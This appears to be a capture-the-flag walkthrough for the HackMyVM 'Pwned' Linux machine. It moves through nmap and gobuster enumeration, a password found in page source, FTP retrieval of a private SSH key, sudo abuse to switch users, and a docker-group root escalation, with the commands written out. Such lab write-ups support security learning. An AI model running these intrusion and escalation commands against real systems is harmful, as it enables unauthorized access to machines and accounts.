Pwned

machine downloaded from https://hackmyvm.eu/
difficulty: Easy
OS: Linux
- Scan the network
sudo netdiscover -i eth0 -r 192.168.5.0/24The IP address is 192.168.5.59
- port and service scanning with nmap
sudo nmap -p- -sS -sC -sV --min-rate=5000 -n -Pn -vvv 192.168.5.59

-oN report.txtThis machine has 3 services exposed ftp, ssh and http on ports 21, 22 and 80

- We can try enum urls with gobuster, but we don’t find anything of interest
gobuster dir -u http://192.168.5.59/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
We find 2 urls. We can investigate them


We can see this list in the url http://192.168.5.59/hidden_text/secret.dic

- I save this list in a txt file

- We can try to enumerate with go buster using this secret_dic list.
gobuster dir -u http://192.168.5.59 -w secret_dic.txt
- We found a new URL

And we found a user password in the HTML source code.

- Try to log on to ftp server
ftp ftpuser@192.168.5.59
We can go to the shared folder.

We can download files with get command to read note.txt and download id_rsa file.
get note.txt
get id_rsaWe can browse through different folders and search by the name of different users.


- We have a note with the name ariana and a private key, we can try to connect via ssh
sudo chmod 600 id_rsa
ssh -i id_rsa ariana@192.168.5.59and we get the first flag user1.txt

- We see that ariana can execute /home/messenger.sh file as selena user without password, so we can leverage to execute commands in name of selena.
sudo -u selena ./messenger.sh
We have the second flag, user2.txt, and we can run id and see that selena is a member of the group docker.

- We can take advantage of this and see on the gtfobins page how to exploit this vulnerability

docker run -v /:/mnt --rm -it alpine chroot /mnt shNow we are root and can read root.txt in the root folder.